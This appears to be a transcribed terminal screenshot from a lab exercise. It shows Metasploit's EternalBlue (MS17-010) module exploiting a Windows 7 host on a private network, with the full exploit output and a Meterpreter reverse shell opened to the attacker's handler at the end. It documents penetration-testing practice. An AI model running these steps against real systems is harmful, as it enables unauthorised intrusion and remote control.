 1 2 3 4 2 1:25
kali@kali: ~
Session Actions Edit View Help
msf exploit(windows/smb/ms17_010_eternalblue) > Set rhosts 192.168.77.129
[-] Unknown command: ��Set. Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) >Set rhosts 192.168.77.129
[-] Unknown command: �Set. Did you mean set? Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.77.129
rhosts => 192.168.77.129
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.77.128:4444
[*] 192.168.77.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.77.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and
[*] 192.168.77.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.77.129:445 - The target is vulnerable.
[*] 192.168.77.129:445 - Connecting to target for exploitation.
[+] 192.168.77.129:445 - Connection established for exploitation.
[+] 192.168.77.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.77.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.77.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.77.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.77.129:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.77.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.77.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.77.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.77.129:445 - Starting non-paged pool grooming
[+] 192.168.77.129:445 - Sending SMBv2 buffers
[+] 192.168.77.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.77.129:445 - Sending final SMBv2 buffers.
[*] 192.168.77.129:445 - Sending last fragment of exploit packet!
[*] 192.168.77.129:445 - Receiving response from exploit packet
[+] 192.168.77.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.77.129:445 - Sending egg to corrupted connection.
[*] 192.168.77.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (230982 bytes) to 192.168.77.129
[*] Meterpreter session 1 opened (192.168.77.128:4444 -> 192.168.77.129:49166) at 2026-04-21 01:25:21 -0400
[+] 192.168.77.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.77.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.77.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >